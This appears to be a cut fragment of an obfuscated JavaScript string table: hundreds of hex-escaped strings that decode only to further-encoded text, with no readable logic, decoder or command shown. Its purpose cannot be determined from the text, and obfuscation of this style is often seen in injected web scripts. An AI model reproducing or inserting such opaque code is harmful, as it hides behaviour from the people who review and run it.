6d\x6f\x72\x57\x36\x30','\x57\x50\x6e\x41\x71\x68\x79\x6d\x41\x4a\x2f\x63\x4b\x53\x6b\x58\x57\x4f\x61','\x57\x52\x56\x63\x48\x6d\x6b\x4e\x70\x38\x6b\x35','\x57\x4f\x64\x63\x52\x4d\x33\x63\x49\x6d\x6b\x59\x44\x53\x6f\x6f\x62\x4a\x4e\x64\x47\x61','\x74\x61\x53\x2f\x57\x4f\x4a\x64\x52\x77\x71','\x57\x50\x70\x63\x4b\x57\x6c\x63\x54\x49\x47\x78\x57\x36\x52\x64\x4a\x33\x6e\x67','\x7a\x33\x35\x4e\x7a\x57','\x6e\x74\x64\x63\x56\x64\x4e\x64\x47\x64\x52\x64\x51\x43\x6f\x43\x57\x34\x78\x63\x50\x47','\x6e\x76\x4a\x64\x49\x61\x38\x49\x78\x6d\x6b\x54\x57\x34\x4a\x63\x51\x43\x6f\x59','\x61\x53\x6f\x6b\x6f\x64\x4b\x2b\x57\x52\x35\x62\x64\x38\x6f\x49\x63\x71','\x6a\x53\x6b\x5a\x57\x51\x6e\x59\x57\x37\x34\x54','\x64\x4e\x35\x44\x57\x50\x7a\x68\x57\x52\x43\x75\x57\x35\x6a\x51\x57\x4f\x4b','\x77\x47\x4f\x52\x57\x4f\x6c\x63\x4d\x4e\x38','\x57\x50\x57\x55\x57\x50\x6c\x63\x52\x49\x47\x64\x45\x43\x6f\x45\x57\x51\x68\x64\x54\x57','\x57\x52\x2f\x63\x54\x43\x6f\x50\x57\x37\x50\x74\x6e\x53\x6f\x53\x57\x52\x50\x59\x57\x36\x71','\x6b\x38\x6f\x57\x43\x33\x39\x58\x57\x51\x44\x52\x7a\x43\x6b\x6f\x57\x36\x34','\x70\x30\x47\x56\x43\x68\x37\x63\x49\x6d\x6f\x67','\x57\x36\x6c\x64\x54\x6d\x6f\x67\x65\x72\x2f\x63\x4e\x57','\x75\x53\x6f\x48\x66\x38\x6b\x46','\x57\x52\x69\x59\x45\x77\x4a\x63\x4a\x6d\x6f\x48','\x45\x53\x6f\x30\x6d\x38\x6b\x41\x6d\x38\x6f\x33\x57\x36\x5a\x63\x4f\x64\x2f\x64\x51\x57','\x74\x6d\x6f\x4a\x57\x36\x56\x64\x47\x43\x6b\x4c\x79\x53\x6b\x6d\x76\x6d\x6b\x38\x57\x52\x47','\x57\x34\x71\x56\x75\x43\x6b\x6b\x72\x4b\x34\x70\x57\x4f\x42\x63\x4e\x48\x53','\x57\x52\x39\x55\x78\x31\x69','\x57\x37\x66\x4c\x6f\x73\x71','\x73\x59\x70\x63\x52\x38\x6f\x2f\x57\x34\x4e\x63\x4c\x67\x52\x63\x48\x43\x6b\x54\x57\x35\x34','\x62\x31\x64\x64\x53\x4a\x64\x64\x4f\x62\x4e\x64\x47\x53\x6f\x62','\x68\x53\x6f\x76\x57\x51\x31\x67','\x78\x66\x4a\x63\x4f\x53\x6f\x64','\x57\x37\x70\x63\x49\x57\x38\x70\x57\x35\x33\x64\x49\x53\x6f\x43\x45\x43\x6f\x34\x6f\x61','\x57\x4f\x46\x64\x55\x38\x6f\x75\x57\x4f\x62\x57\x79\x6d\x6b\x45\x57\x4f\x4b','\x7a\x30\x33\x64\x53\x47\x6d\x48\x74\x57','\x57\x34\x57\x36\x45\x4b\x6d\x6b\x73\x59\x2f\x63\x4e\x71','\x57\x35\x74\x63\x4f\x53\x6f\x71\x67\x71\x6c\x63\x4f\x6d\x6b\x4a\x57\x52\x47\x36\x57\x35\x30','\x57\x51\x78\x64\x51\x31\x58\x68\x57\x52\x30\x6a\x77\x53\x6f\x30\x78\x38\x6f\x6f','\x57\x37\x31\x49\x70\x71\x68\x64\x52\x6d\x6b\x4c\x69\x6d\x6f\x46\x46\x6d\x6f\x51','\x64\x43\x6b\x47\x57\x37\x6c\x64\x51\x30\x44\x6f\x57\x51\x2f\x64\x4a\x6d\x6b\x64\x57\x34\x79','\x77\x49\x61\x76\x57\x50\x69','\x67\x30\x69\x2b\x57\x50\x4e\x63\x52\x32\x43\x32\x57\x37\x37\x64\x54\x61','\x44\x43\x6f\x37\x57\x35\x4a\x63\x4c\x6d\x6b\x44\x45\x43\x6b\x68\x46\x6d\x6b\x71\x57\x51\x47','\x57\x34\x4c\x6f\x75\x43\x6b\x6f\x68\x65\x62\x6e\x6b\x30\x39\x77','\x69\x72\x4e\x64\x4d\x74\x4e\x64\x4e\x71\x37\x64\x4a\x6d\x6f\x49\x57\x36\x52\x63\x4f\x61','\x7a\x6d\x6f\x41\x57\x35\x69\x31\x57\x51\x68\x64\x50\x53\x6b\x39\x67\x71','\x57\x51\x37\x64\x49\x67\x64\x63\x52\x61','\x68\x63\x6d\x38\x7a\x47','\x6b\x61\x43\x57\x57\x52\x6d','\x57\x35\x69\x4a\x57\x4f\x53\x65\x57\x36\x69\x63\x6d\x4b\x6e\x4f\x68\x47','\x57\x37\x42\x64\x50\x75\x4a\x63\x51\x53\x6f\x6c\x6c\x43\x6b\x67\x6a\x71','\x57\x35\x39\x47\x74\x6d\x6b\x4f','\x57\x34\x64\x63\x54\x53\x6b\x38\x46\x38\x6f\x4a\x65\x72\x62\x46\x66\x33\x65','\x57\x4f\x52\x64\x47\x38\x6f\x39\x57\x50\x61','\x57\x50\x34\x46\x6c\x62\x43','\x6e\x74\x64\x64\x47\x74\x4e\x64\x48\x57\x74\x64\x51\x43\x6f\x43\x57\x34\x68\x63\x50\x47','\x6e\x53\x6b\x54\x57\x37\x2f\x64\x48\x71','\x57\x36\x68\x63\x4b\x6d\x6b\x4e\x77\x6d\x6b\x4b\x65\x72\x6e\x4e\x70\x59\x79','\x57\x52\x61\x67\x67\x48\x43','\x57\x35\x46\x63\x49\x6d\x6f\x61\x6f\x38\x6f\x4d\x71\x77\x53\x45\x72\x33\x75','\x57\x51\x6e\x78\x6e\x48\x57','\x79\x67\x47\x50\x57\x52\x61','\x57\x50\x71\x56\x57\x51\x76\x2b','\x76\x61\x38\x4c\x57\x51\x74\x63\x4a\x66\x4b\x43\x57\x37\x75','\x57\x34\x70\x64\x52\x59\x61\x38\x57\x36\x76\x6b\x46\x38\x6f\x37\x44\x43\x6f\x68\x57\x35\x37\x63\x50\x71','\x57\x37\x2f\x63\x50\x38\x6b\x76\x45\x6d\x6b\x54\x69\x74\x50\x68\x66\x63\x65','\x44\x61\x68\x64\x53\x48\x65','\x57\x4f\x52\x64\x50\x53\x6f\x58\x57\x37\x31\x53\x79\x6d\x6b\x44\x57\x4f\x4b','\x6e\x53\x6f\x6c\x57\x35\x48\x55\x43\x43\x6b\x38\x78\x43\x6b\x56\x76\x48\x38','\x57\x36\x57\x46\x57\x51\x2f\x63\x49\x65\x79\x39\x78\x38\x6f\x4e\x57\x50\x4a\x63\x47\x47','\x57\x37\x47\x56\x57\x4f\x30\x69','\x57\x37\x33\x63\x54\x38\x6b\x65\x73\x38\x6b\x47\x62\x49\x31\x63\x65\x5a\x43','\x77\x61\x79\x55\x57\x52\x70\x63\x54\x32\x4f\x47\x57\x52\x61','\x57\x37\x44\x30\x7a\x62\x38','\x57\x50\x43\x59\x57\x50\x35\x45','\x72\x64\x6c\x64\x4d\x47\x46\x64\x50\x43\x6f\x59\x57\x50\x64\x64\x4a\x43\x6b\x57\x57\x34\x69','\x6f\x38\x6f\x54\x57\x36\x61\x56\x46\x6d\x6b\x70\x44\x53\x6b\x70\x41\x66\x69','\x57\x34\x6c\x64\x51\x53\x6b\x6d\x57\x36\x53','\x57\x35\x61\x47\x41\x43\x6b\x51\x72\x32\x62\x50\x65\x66\x58\x75','\x57\x35\x34\x6d\x41\x53\x6f\x47\x73\x75\x38\x50\x57\x51\x42\x63\x54\x30\x79','\x57\x36\x66\x70\x68\x4a\x75\x45\x57\x4f\x2f\x64\x47\x38\x6f\x77\x46\x76\x69','\x6f\x73\x6d\x52\x6f\x33\x37\x64\x52\x53\x6f\x67','\x57\x50\x4c\x67\x57\x52\x48\x69\x6c\x72\x54\x36\x67\x61\x37\x63\x55\x57','\x61\x38\x6f\x4a\x57\x51\x62\x43','\x73\x48\x69\x74\x57\x52\x56\x64\x54\x75\x74\x64\x54\x53\x6f\x32\x57\x52\x4c\x6e','\x67\x43\x6f\x4a\x76\x4b\x35\x59\x57\x4f\x6e\x4a\x7a\x43\x6b\x46\x57\x36\x4f','\x6f\x6d\x6f\x71\x42\x63\x6d\x53','\x57\x34\x30\x4e\x57\x4f\x4f\x65','\x57\x51\x62\x33\x65\x4a\x57','\x57\x51\x56\x64\x52\x73\x70\x63\x4c\x6d\x6f\x38\x57\x52\x6c\x64\x49\x61\x57\x49\x57\x51\x61','\x57\x4f\x46\x64\x48\x38\x6b\x64\x57\x37\x38','\x76\x43\x6f\x49\x57\x36\x61\x32','\x42\x4c\x43\x49\x57\x50\x70\x63\x49\x4e\x38\x7a\x57\x51\x64\x63\x48\x48\x69','\x78\x4e\x71\x2b\x57\x50\x4e\x64\x53\x73\x37\x64\x52\x43\x6f\x31\x57\x51\x79\x2b','\x6c\x6d\x6b\x72\x57\x51\x31\x52','\x57\x50\x65\x4d\x45\x33\x43\x55\x6f\x49\x78\x63\x52\x53\x6b\x42\x57\x51\x61','\x62\x43\x6f\x6c\x57\x35\x58\x39\x43\x43\x6b\x38\x46\x38\x6b\x56\x75\x77\x71','\x46\x67\x78\x64\x54\x76\x34\x4b\x65\x6d\x6f\x79\x57\x34\x70\x64\x4e\x38\x6f\x57','\x57\x50\x71\x38\x6a\x47\x4b','\x57\x34\x57\x6e\x57\x4f\x5a\x64\x4f\x4e\x4f\x2f\x79\x38\x6f\x7a\x57\x51\x79','\x6c\x6d\x6b\x62\x57\x35\x76\x61','\x75\x75\x52\x63\x51\x63\x34','\x57\x52\x58\x2b\x6d\x67\x38\x49\x45\x43\x6b\x2f\x57\x37\x48\x6c\x6e\x47','\x72\x74\x74\x64\x53\x49\x4e\x63\x54\x38\x6b\x31\x57\x52\x42\x63\x4e\x43\x6b\x55\x57\x50\x34','\x6c\x6d\x6b\x6c\x42\x5a\x4b\x4d\x57\x51\x35\x62\x79\x43\x6f\x38\x66\x47','\x45\x43\x6b\x38\x57\x36\x34\x64\x57\x4f\x33\x64\x53\x53\x6b\x38\x42\x59\x68\x63\x54\x61','\x57\x37\x56\x63\x47\x43\x6b\x46\x75\x6d\x6b\x64\x69\x48\x4c\x70\x70\x5a\x6d','\x65\x6d\x6f\x6b\x57\x37\x37\x64\x4b\x61','\x57\x36\x6c\x63\x4a\x38\x6f\x65\x78\x71','\x6e\x67\x44\x4c\x6d\x71','\x66\x53\x6b\x5a\x57\x37\x37\x63\x4e\x47','\x57\x36\x69\x33\x62\x43\x6b\x55\x7a\x66\x57\x63\x6e\x65\x43\x52','\x43\x64\x6d\x52\x57\x34\x37\x64\x4d\x57','\x57\x4f\x4a\x63\x53\x33\x48\x35\x57\x51\x71\x71\x45\x6d\x6f\x30\x71\x6d\x6f\x63','\x57\x52\x37\x63\x4b\x57\x42\x63\x50\x73\x48\x5a\x57\x50\x56\x64\x56\x67\x69\x4a','\x57\x34\x33\x63\x53\x59\x64\x63\x54\x61\x30\x65\x57\x36\x4a\x64\x54\x75\x38\x48','\x57\x34\x53\x53\x57\x52\x46\x63\x52\x30\x69','\x57\x51\x53\x66\x72\x77\x56\x63\x4f\x53\x6f\x73\x64\x43\x6f\x75\x57\x50\x57','\x76\x38\x6f\x4a\x57\x34\x34\x31\x57\x51\x34','\x65\x6d\x6b\x78\x57\x34\x66\x73','\x57\x36\x44\x50\x62\x72\x46\x64\x4f\x43\x6f\x4a\x67\x43\x6b\x57\x6e\x38\x6b\x4c','\x66\x6d\x6f\x73\x78\x61\x47\x44\x57\x50\x35\x4d\x41\x6d\x6f\x4a\x70\x47','\x57\x4f\x64\x64\x4a\x71\x78\x63\x56\x6d\x6f\x4f','\x6c\x38\x6b\x61\x57\x50\x4e\x63\x55\x61','\x63\x6d\x6b\x75\x57\x37\x64\x64\x4b\x66\x58\x2b\x57\x50\x46\x64\x55\x6d\x6f\x54\x57\x34\x65','\x6c\x6d\x6f\x41\x57\x36\x61\x53\x65\x43\x6b\x70\x79\x53\x6f\x30\x42\x66\x61','\x57\x37\x5a\x63\x4c\x74\x57\x4c\x57\x34\x6c\x64\x47\x43\x6f\x4c\x77\x6d\x6f\x58\x64\x71','\x57\x36\x56\x64\x4b\x73\x33\x63\x4a\x53\x6f\x51\x67\x43\x6b\x6f\x6b\x74\x42\x64\x4d\x57','\x7a\x38\x6f\x6b\x57\x35\x69\x35\x57\x4f\x5a\x64\x4e\x53\x6b\x44\x74\x58\x56\x63\x55\x57','\x57\x35\x71\x31\x6e\x49\x71\x30\x73\x6d\x6b\x58\x57\x36\x69\x70\x44\x71','\x57\x51\x78\x64\x51\x32\x76\x34\x57\x52\x4b\x46\x41\x6d\x6f\x5a\x71\x53\x6b\x43','\x6b\x6d\x6f\x7a\x43\x73\x61\x2f\x65\x47\x62\x67','\x65\x4b\x4b\x39\x57\x52\x75','\x45\x59\x2f\x63\x4b\x6d\x6f\x30\x57\x34\x4e\x63\x4c\x66\x74\x63\x47\x53\x6b\x59\x57\x35\x4f','\x57\x36\x69\x33\x64\x43\x6b\x43\x72\x59\x43\x59\x70\x77\x43\x43','\x7a\x47\x72\x7a\x57\x34\x38','\x64\x66\x71\x59\x57\x51\x4b','\x57\x52\x61\x4b\x57\x52\x48\x6e','\x73\x30\x4f\x57\x57\x51\x53','\x6f\x48\x64\x64\x4f\x58\x37\x64\x4f\x61\x33\x64\x53\x38\x6f\x52\x57\x34\x2f\x64\x54\x61','\x57\x34\x6e\x6f\x75\x43\x6b\x52\x69\x31\x66\x4f\x69\x68\x50\x7a','\x73\x53\x6b\x71\x63\x49\x75\x76\x57\x36\x6e\x50\x42\x53\x6b\x58\x57\x36\x5a\x64\x4f\x53\x6f\x6b','\x57\x36\x58\x63\x64\x53\x6b\x6b','\x79\x65\x71\x35\x57\x51\x71','\x57\x34\x6c\x63\x4a\x68\x38\x76','\x64\x4c\x30\x2b\x57\x35\x62\x74\x57\x52\x69\x38\x57\x36\x4b\x42','\x45\x73\x61\x6f\x57\x50\x2f\x64\x4a\x67\x69','\x66\x61\x50\x66\x57\x51\x37\x64\x50\x47\x74\x64\x4f\x59\x47','\x6e\x38\x6b\x63\x57\x35\x64\x64\x52\x65\x6e\x74\x57\x4f\x43','\x6f\x67\x71\x42\x65\x6d\x6b\x61\x57\x4f\x69\x6b\x57\x37\x54\x72\x63\x47','\x68\x53\x6b\x57\x57\x35\x48\x78','\x57\x34\x61\x43\x57\x50\x78\x64\x4f\x30\x69\x4d\x46\x53\x6f\x73\x57\x4f\x42\x63\x56\x61','\x62\x6d\x6f\x47\x57\x50\x66\x34\x57\x37\x58\x39\x57\x36\x37\x64\x4f\x53\x6b\x2b\x42\x71','\x43\x4c\x37\x63\x4f\x4c\x48\x5a\x78\x38\x6f\x4d\x57\x4f\x64\x63\x54\x43\x6f\x57','\x6c\x43\x6f\x62\x57\x34\x54\x57\x57\x34\x56\x64\x47\x53\x6b\x5a\x45\x5a\x78\x63\x4b\x47','\x57\x34\x48\x2b\x57\x35\x30\x53\x57\x50\x46\x64\x4f\x76\x65\x4d\x67\x47','\x41\x71\x48\x42\x57\x50\x71','\x57\x50\x4b\x6c\x63\x48\x6d\x37\x57\x35\x4e\x63\x4e\x38\x6b\x34','\x6c\x43\x6b\x44\x57\x35\x46\x64\x52\x33\x7a\x57\x57\x51\x2f\x64\x56\x6d\x6b\x4c\x57\x52\x4b','\x78\x6d\x6f\x59\x6a\x53\x6b\x4f\x6e\x43\x6b\x77\x57\x36\x79','\x57\x50\x4b\x48\x57\x51\x39\x33\x63\x66\x4c\x73\x63\x73\x56\x63\x4a\x71','\x72\x66\x74\x63\x4c\x6d\x6f\x4b','\x57\x34\x6a\x77\x6a\x72\x68\x64\x52\x38\x6f\x68\x67\x6d\x6f\x47\x42\x43\x6f\x4f','\x76\x49\x34\x44\x57\x51\x68\x63\x51\x32\x47\x45\x57\x51\x74\x63\x4c\x64\x75','\x79\x43\x6b\x69\x57\x34\x5a\x63\x51\x61','\x71\x43\x6b\x38\x57\x4f\x61\x4d\x57\x52\x74\x64\x50\x43\x6f\x41\x74\x57\x70\x63\x49\x57','\x57\x34\x56\x64\x48\x38\x6f\x36\x67\x47','\x76\x61\x33\x64\x4c\x58\x43','\x57\x37\x7a\x55\x66\x61\x68\x64\x4a\x43\x6f\x37\x65\x38\x6f\x31\x73\x6d\x6f\x58','\x57\x35\x30\x6c\x6a\x43\x6f\x33\x43\x49\x44\x37\x42\x65\x4f\x66','\x57\x36\x6d\x66\x62\x6d\x6b\x65\x75\x76\x38\x44\x66\x4d\x79\x53','\x68\x6d\x6b\x5a\x57\x52\x4c\x59\x57\x37\x34\x36\x57\x51\x2f\x64\x4f\x53\x6b\x65\x43\x61','\x64\x76\x4c\x48\x57\x51\x33\x64\x56\x61\x6c\x64\x51\x71\x50\x44\x66\x61','\x61\x5a\x6c\x63\x4e\x71\x6d','\x42\x53\x6b\x56\x57\x4f\x5a\x63\x50\x53\x6f\x74\x57\x4f\x30\x56','\x65\x72\x68\x64\x53\x4a\x6d','\x6a\x53\x6b\x30\x57\x52\x50\x64\x57\x34\x6d\x50\x57\x4f\x4a\x64\x48\x53\x6f\x45\x78\x71','\x57\x4f\x75\x4a\x57\x4f\x53\x63\x57\x35\x57\x48\x6c\x57\x50\x74\x70\x61','\x6d\x4d\x35\x6e\x57\x52\x37\x64\x4d\x63\x64\x64\x4f\x49\x31\x49\x7a\x61','\x45\x43\x6f\x73\x57\x4f\x78\x64\x53\x43\x6f\x6f\x57\x4f\x4c\x78\x57\x34\x61\x42\x69\x71','\x46\x31\x66\x70\x57\x52\x46\x64\x4e\x61\x42\x64\x49\x63\x31\x46\x6d\x47','\x57\x50\x4e\x63\x54\x6d\x6f\x2f\x57\x50\x57','\x57\x36\x4c\x30\x57\x34\x2f\x64\x4b\x78\x6d\x6a\x57\x4f\x56\x63\x53\x32\x2f\x64\x4c\x47','\x57\x36\x58\x50\x69\x4b\x74\x64\x47\x6d\x6f\x33\x6f\x38\x6f\x74\x79\x53\x6f\x46','\x57\x36\x6e\x51\x57\x34\x72\x6b\x57\x50\x4a\x63\x56\x77\x58\x36\x68\x66\x38','\x7a\x53\x6b\x6a\x57\x37\x4e\x64\x4f\x47','\x57\x4f\x4f\x55\x44\x58\x4f','\x57\x35\x76\x54\x43\x64\x74\x64\x49\x53\x6f\x30\x57\x50\x4c\x6e\x6a\x6d\x6f\x34','\x42\x4a\x6d\x67\x57\x52\x42\x63\x4e\x75\x47\x38\x57\x37\x68\x63\x47\x77\x71','\x63\x66\x68\x63\x51\x5a\x42\x64\x56\x61\x33\x64\x56\x6d\x6b\x5a\x57\x34\x33\x63\x4c\x61','\x6a\x53\x6f\x52\x57\x36\x6a\x56\x43\x6d\x6b\x69\x79\x53\x6b\x46\x41\x67\x30','\x73\x66\x71\x74\x57\x51\x79','\x57\x34\x4e\x64\x51\x66\x5a\x64\x4d\x75\x54\x58\x57\x36\x68\x64\x49\x4e\x61\x73\x71\x38\x6f\x64','\x44\x43\x6b\x43\x57\x37\x52\x63\x4c\x6d\x6b\x61\x44\x53\x6b\x71\x75\x38\x6b\x38\x57\x51\x47','\x68\x43\x6f\x4d\x57\x35\x72\x31\x75\x38\x6b\x69\x76\x6d\x6b\x2f','\x65\x59\x37\x64\x48\x62\x6c\x64\x56\x4c\x33\x64\x4f\x6d\x6f\x4e','\x46\x4e\x6a\x4b\x57\x50\x30','\x57\x34\x57\x44\x57\x4f\x53\x49\x57\x34\x65\x6f\x69\x75\x58\x70\x68\x47','\x76\x38\x6f\x55\x57\x34\x4b\x4f\x57\x4f\x37\x64\x4e\x6d\x6b\x44\x73\x61\x64\x63\x48\x71','\x72\x75\x4a\x64\x4a\x73\x34\x44\x77\x6d\x6f\x44\x57\x50\x78\x63\x50\x6d\x6f\x45','\x63\x43\x6f\x4b\x57\x51\x50\x6e\x57\x51\x50\x43\x72\x43\x6b\x76\x6a\x43\x6b\x4a\x57\x36\x68\x63\x53\x47','\x57\x34\x6c\x64\x56\x43\x6f\x49\x69\x57','\x57\x36\x56\x64\x4b\x59\x4e\x63\x47\x43\x6f\x6f\x6a\x38\x6b\x6f\x75\x61\x46\x63\x47\x57','\x57\x37\x71\x44\x57\x35\x68\x63\x56\x4c\x57\x51\x7a\x43\x6b\x66\x57\x51\x5a\x63\x4e\x71','\x57\x50\x72\x31\x57\x4f\x4c\x36','\x57\x51\x74\x63\x4c\x43\x6b\x78\x6f\x71','\x62\x53\x6f\x68\x57\x35\x6a\x44','\x57\x35\x57\x4f\x57\x4f\x34\x57\x43\x6d\x6b\x47\x57\x34\x46\x63\x4a\x6d\x6f\x45\x57\x50\x57','\x7a\x38\x6b\x2f\x57\x36\x61\x41','\x57\x36\x6a\x73\x65\x6d\x6b\x53\x7a\x73\x6a\x4c\x6f\x4e\x30\x52','\x44\x68\x6c\x64\x4f\x72\x34','\x57\x51\x33\x63\x4e\x59\x52\x63\x49\x63\x47\x6a\x57\x35\x46\x64\x54\x4d\x65\x75','\x43\x73\x2f\x63\x4b\x6d\x6b\x55\x57\x36\x33\x63\x4c\x33\x33\x63\x4a\x6d\x6b\x63\x57\x34\x4f','\x57\x37\x57\x41\x6d\x43\x6b\x38\x42\x68\x34\x55\x57\x51\x52\x63\x51\x58\x30','\x57\x51\x33\x64\x50\x63\x46\x63\x49\x49\x4f\x45\x57\x50\x33\x64\x55\x32\x30\x44','\x57\x37\x44\x54\x57\x34\x44\x45\x57\x35\x5a\x64\x50\x4b\x62\x4b\x64\x47','\x78\x6d\x6f\x5a\x6d\x53\x6b\x4f\x6e\x43\x6f\x6a\x57\x36\x64\x63\x50\x49\x33\x64\x56\x71','\x57\x36\x68\x63\x4f\x6d\x6b\x41\x41\x6d\x6b\x78','\x57\x51\x6c\x64\x47\x53\x6f\x4a\x57\x50\x30','\x69\x53\x6f\x47\x57\x4f\x61\x68\x57\x37\x62\x59\x57\x52\x42\x64\x50\x6d\x6b\x54\x44\x61','\x57\x36\x79\x45\x67\x6d\x6b\x75\x70\x38\x6b\x61\x57\x34\x65\x44','\x67\x43\x6b\x61\x57\x34\x6a\x33\x57\x36\x53\x50\x57\x50\x46\x64\x47\x53\x6b\x34\x42\x71','\x57\x4f\x74\x64\x4e\x38\x6b\x73\x57\x50\x30','\x74\x68\x52\x64\x51\x62\x65','\x57\x51\x39\x76\x78\x64\x52\x63\x54\x6d\x6f\x68\x6f\x43\x6f\x66\x57\x37\x50\x41','\x57\x37\x46\x63\x50\x43\x6b\x65\x42\x53\x6b\x45\x65\x57','\x6c\x53\x6f\x77\x43\x74\x43\x48','\x69\x6d\x6f\x32\x57\x50\x64\x63\x55\x43\x6b\x36\x57\x34\x69\x79\x57\x50\x71','\x57\x37\x44\x68\x6c\x49\x4b','\x57\x34\x4f\x6c\x41\x43\x6f\x50\x44\x72\x4b\x68\x57\x51\x2f\x63\x4b\x47\x57','\x6e\x53\x6f\x42\x57\x35\x57\x54\x7a\x6d\x6b\x7a\x61\x53\x6b\x4f\x72\x65\x4f','\x57\x34\x34\x74\x70\x48\x6d\x2b\x41\x43\x6b\x76\x57\x37\x65','\x75\x63\x79\x44\x57\x51\x68\x63\x55\x76\x53\x48\x57\x52\x6c\x63\x4e\x71','\x57\x37\x6d\x31\x69\x43\x6b\x2f\x76\x74\x57\x61\x70\x78\x53\x52','\x57\x52\x66\x65\x45\x49\x43\x46\x42\x62\x5a\x63\x4a\x43\x6b\x34\x57\x52\x71','\x57\x37\x5a\x63\x56\x38\x6b\x42\x70\x43\x6b\x76\x62\x32\x4f\x65\x67\x71\x65','\x57\x34\x48\x2f\x67\x74\x79','\x57\x34\x78\x63\x51\x53\x6b\x4b\x77\x47','\x57\x50\x61\x78\x63\x68\x43\x39\x73\x43\x6b\x43\x57\x51\x48\x61\x79\x57','\x45\x4e\x38\x71\x45\x32\x46\x63\x55\x38\x6f\x72\x57\x36\x4a\x63\x49\x4c\x53','\x65\x38\x6f\x4f\x72\x66\x53','\x57\x4f\x47\x63\x76\x72\x33\x63\x4a\x38\x6f\x39\x6a\x53\x6f\x38\x57\x37\x7a\x44','\x57\x36\x6d\x52\x57\x37\x70\x64\x53\x74\x47\x68\x57\x51\x4a\x64\x48\x68\x4e\x64\x50\x71','\x57\x51\x4a\x64\x4a\x73\x6c\x64\x47\x61','\x57\x4f\x35\x55\x66\x74\x61','\x57\x50\x65\x32\x67\x75\x71','\x57\x51\x70\x63\x54\x4b\x4c\x79','\x43\x53\x6f\x48\x72\x72\x61','\x70\x73\x30\x67\x57\x34\x34','\x57\x4f\x39\x63\x57\x34\x4f\x37','\x6f\x38\x6f\x46\x79\x78\x34','\x43\x53\x6b\x38\x57\x50\x38\x70\x57\x35\x71\x4e\x57\x52\x4a\x64\x49\x6d\x6b\x68\x6c\x57','\x6b\x4b\x30\x68\x57\x37\x57','\x57\x35\x74\x63\x4f\x53\x6f\x57\x68\x63\x42\x64\x47\x53\x6f\x2f\x57\x4f\x4f\x74\x57\x34\x6d','\x42\x4c\x71\x38\x57\x50\x4a\x63\x4a\x64\x30\x78\x57\x51\x5a\x63\x55\x32\x4b','\x57\x37\x4e\x63\x4a\x64\x47\x30\x57\x34\x2f\x64\x4b\x53\x6f\x6c\x44\x6d\x6b\x69\x6c\x57','\x57\x36\x5a\x63\x55\x6d\x6f\x4c\x74\x62\x33\x63\x4d\x43\x6f\x63\x57\x50\x43\x4f\x57\x34\x30','\x6d\x43\x6f\x79\x71\x57\x4b\x67\x57\x52\x62\x35\x66\x53\x6f\x79','\x6d\x4c\x34\x2b\x57\x51\x4f\x32\x57\x52\x75\x35\x57\x37\x6a\x6d\x57\x51\x65','\x68\x74\x56\x64\x48\x66\x4f','\x57\x35\x4b\x62\x57\x4f\x65\x4b','\x57\x50\x79\x49\x65\x78\x47\x36\x68\x38\x6b\x34\x57\x34\x50\x31\x6f\x61','\x65\x38\x6b\x70\x41\x49\x54\x68\x57\x4f\x44\x4c\x79\x53\x6b\x41','\x71\x62\x4a\x64\x49\x61\x4b\x48\x44\x43\x6f\x2f\x57\x50\x6c\x64\x48\x43\x6f\x37','\x57\x52\x2f\x64\x4a\x43\x6f\x61\x57\x4f\x31\x32\x79\x43\x6b\x4b\x57\x50\x58\x38\x57\x34\x69','\x57\x35\x30\x4c\x42\x43\x6b\x70\x72\x62\x75\x55\x57\x37\x70\x63\x4d\x58\x30','\x6e\x48\x34\x2b\x57\x52\x44\x4b\x57\x52\x75','\x57\x34\x4e\x64\x50\x72\x33\x63\x4c\x4b\x71\x55\x57\x34\x56\x64\x53\x75\x6d\x79','\x46\x78\x78\x63\x4e\x6d\x6f\x48\x57\x37\x56\x63\x4f\x4e\x78\x63\x49\x43\x6b\x70\x57\x36\x6d','\x57\x50\x4b\x4a\x57\x50\x62\x34\x63\x47\x31\x2b\x68\x57\x4a\x63\x4a\x71','\x57\x37\x66\x67\x57\x35\x44\x46','\x57\x35\x76\x43\x57\x37\x4e\x64\x54\x61\x53\x34\x57\x51\x37\x64\x54\x78\x37\x63\x49\x47','\x61\x73\x64\x64\x4f\x72\x34','\x57\x36\x47\x67\x41\x43\x6f\x72\x65\x67\x44\x51\x66\x66\x4f','\x6e\x43\x6b\x4c\x57\x36\x2f\x63\x56\x31\x72\x35\x57\x4f\x37\x63\x4f\x38\x6b\x37\x57\x35\x30','\x57\x36\x54\x6a\x6a\x74\x6c\x64\x53\x43\x6b\x4a\x57\x35\x50\x72\x43\x6d\x6b\x33','\x57\x35\x4e\x64\x50\x38\x6f\x78\x57\x51\x65','\x57\x35\x75\x4d\x57\x34\x56\x63\x53\x74\x71\x48\x57\x52\x70\x64\x50\x4c\x78\x64\x4b\x57','\x6b\x33\x74\x63\x53\x6d\x6f\x30\x57\x36\x52\x63\x4f\x66\x33\x64\x4d\x43\x6b\x6e\x57\x52\x4b','\x57\x36\x68\x63\x4d\x53\x6b\x66\x78\x71','\x61\x6d\x6b\x54\x57\x34\x52\x63\x53\x43\x6b\x44\x42\x6d\x6f\x33\x57\x35\x6e\x78\x6e\x57','\x65\x6d\x6f\x55\x42\x74\x69','\x74\x38\x6b\x67\x57\x37\x56\x63\x4e\x43\x6b\x33\x6f\x38\x6b\x6b\x68\x38\x6b\x4e\x57\x37\x53','\x57\x36\x62\x61\x57\x37\x46\x64\x48\x64\x69\x69\x57\x50\x74\x64\x4c\x67\x37\x64\x4e\x57','\x69\x6d\x6b\x54\x57\x4f\x70\x64\x51\x38\x6b\x36\x57\x52\x4f','\x57\x35\x46\x63\x54\x30\x2f\x63\x54\x53\x6b\x37\x6b\x43\x6b\x57\x77\x4a\x56\x64\x4d\x61','\x65\x53\x6b\x57\x57\x52\x4f\x78','\x67\x43\x6b\x32\x57\x37\x74\x63\x51\x6d\x6b\x62\x57\x35\x72\x49\x57\x34\x5a\x63\x47\x38\x6f\x32','\x57\x35\x46\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x61\x6b\x71\x46\x63\x47\x61','\x57\x35\x30\x73\x6a\x38\x6b\x4a\x68\x30\x53\x4f\x6e\x4b\x4b\x2f','\x65\x57\x35\x74','\x67\x6d\x6f\x37\x57\x51\x42\x63\x51\x43\x6b\x75\x57\x34\x69\x2f\x57\x52\x53','\x67\x38\x6b\x45\x41\x4a\x61','\x44\x6d\x6b\x70\x57\x35\x6c\x64\x4b\x43\x6f\x6f\x57\x34\x44\x30\x57\x52\x71\x62\x45\x57','\x57\x50\x66\x33\x57\x35\x46\x63\x4c\x47','\x57\x35\x39\x33\x6f\x74\x74\x64\x4a\x71','\x57\x51\x70\x63\x48\x4d\x47\x57','\x69\x6